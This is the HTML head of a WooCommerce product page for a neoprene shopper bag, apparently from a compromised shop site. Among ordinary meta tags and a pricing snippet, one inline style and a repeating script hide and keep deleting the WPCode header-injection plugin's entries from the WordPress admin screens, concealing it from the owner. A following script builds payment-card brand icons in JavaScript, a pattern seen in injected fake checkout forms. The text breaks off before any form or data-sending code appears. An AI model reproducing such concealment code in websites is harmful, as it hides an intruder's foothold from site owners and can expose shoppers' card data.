<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://elbauldeluca.com/product/bolso-neopreno-shopper-maxi/" />
<link rel='shortlink' href='https://elbauldeluca.com/?p=9134' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elbauldeluca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbauldeluca.com%2Fproduct%2Fbolso-neopreno-shopper-maxi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elbauldeluca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbauldeluca.com%2Fproduct%2Fbolso-neopreno-shopper-maxi%2F&#038;format=xml" />
		<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$.each($('.wcpa_form_outer'), function (i, el) {
						var $el = $(el);
						var product = $el.data('product');

						if (product) {
							product.wc_product_price = data.price;
							$(el).data('product', product);
						}
					});
				});
			})(jQuery);
		</script>
		<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 